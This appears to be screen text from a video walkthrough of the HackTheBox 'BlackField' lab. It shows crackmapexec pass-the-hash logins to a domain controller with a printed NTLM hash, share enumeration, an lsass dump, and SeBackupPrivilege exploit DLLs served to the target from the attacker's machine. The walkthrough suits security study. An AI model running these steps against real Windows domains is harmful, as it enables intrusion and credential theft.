 Activities
Terminator
Apr 27 7:37 PM
mech@enleak: ~/HTB/BlackField/video
mech@enleak: ~/Downloads
ldap own stuff using ldap
ssh own stuff using SSH
winrm own stuff using WINRM
mssql own stuff using MSSQL
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$ cme winrm 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f
48400d'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local
)
WINRM 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
(Pwn3d!)
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$ cme smb 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48
400d' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.l
ocal) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [+] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ READ Remote Admin
SMB 10.10.10.192 445 DC01 C$ READ,WRITE Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share
mech@enleak:/opt/BloodHound/BloodHound-linux-x64$
mech@enleak:~/HTB/BlackField/video$ ls
20220427191603_computers.json 20220427191603_groups.json Dump lsass.DMP SeBackupPrivilege users
20220427191603_domains.json 20220427191603_users.json hash lsass.zip system
mech@enleak:~/HTB/BlackField/video$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.8 netmask 255.255.254.0 destination 10.10.14.8
inet6 dead:beef:2::1006 prefixlen 64 scopeid 0x0<global>
inet6 fe80::1995:8f67:54e:ce6c prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 113890 bytes 143779485 (137.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 54108 bytes 5710092 (5.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
mech@enleak:~/HTB/BlackField/video$ mousepad script.txt
mech@enleak:~/HTB/BlackField/video$
mech@enleak: ~/HTB/BlackField/video
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.0.2.15:8000/ (Press CTRL+C to quit)
^C
[!] Exiting!
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug$ ls
SeBackupPrivilegeCmdLets.dll SeBackupPrivilegeUtils.dll
mech@enleak:~/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug$ updog -p 8000
[+] Serving /home/mech/HTB/BlackField/video/SeBackupPrivilege/SeBackupPrivilegeCmdLets/bin/Debug...
* Running on all addresses.
WARNING: This is a development server. Do not use it in a production deployment.
* Running on http://10.0.2.15:8000/ (Press CTRL+C to quit)
10.10.10.192 - - [27/Apr/2022 19:33:23] "GET /SeBackupPrivilegeUtils.dll HTTP/1.1" 200 -
10.10.10.192 - - [27/Apr/2022 19:33:40] "GET /SeBackupPrivilegeCmdLets.dll HTTP/1.1" 200 -
10.10.10.192 - - [27/Apr/2022 19:37:02] "GET /script.txt HTTP/1.1" 302 -
10.10.10.192 - - [27/Apr/2022 19:37:02] "GET / HTTP/1.1" 200 -
<td> <!-- Name -->
<a href="/SeBackupPrivilegeCmdLets.dll">SeBackupPrivilegeCmdLets.dll</a>
</td>
<td data-order="12288"> <!-- File size -->
12 KB
</td>
<td data-order="1651102192.9537148"> <!-- File last modified -->
Wed Apr 27 19:29:52 2022
</td>
<td> <!-- View file -->
<a href="/SeBackupPrivilegeCmdLets.dll?view">View in browser</a>
</td>
</tr>
</tbody>
</table>
</section>
<footer>
<p>
updog v1.4
</p>
</footer>
</div> <!-- end class conn -->
<!-- Scripts -->
<script src="/static/js/jquery-3.4.1.min.js"></script>
<script src="/static/vendor/datatable/datatables.min.js"></script>
<script src="/static/js/main.js"></script>
</body>
</html>
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Temp> Remove-